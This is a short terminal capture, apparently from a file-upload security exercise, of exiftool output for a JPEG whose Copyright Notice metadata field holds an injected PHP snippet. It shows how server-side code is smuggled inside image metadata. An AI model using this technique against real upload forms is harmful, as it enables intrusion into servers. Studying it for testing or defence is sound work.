 ❯ exiftool gd.jpg
ExifTool Version Number : 12.67
File Name : gd.jpg
Directory : .
File Size : 3.1 kB
File Modification Date/Time : 2024:09:26 08:29:26-05:00
File Access Date/Time : 2024:09:26 08:29:27-05:00
File Inode Change Date/Time : 2024:09:26 08:29:26-05:00
File Permissions : -rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : inches
X Resolution : 96
Y Resolution : 96
Current IPTC Digest : 47242e7b8404d2f10090c1f4b76bea5f
Copyright Notice : <?='$_GET[0]'?>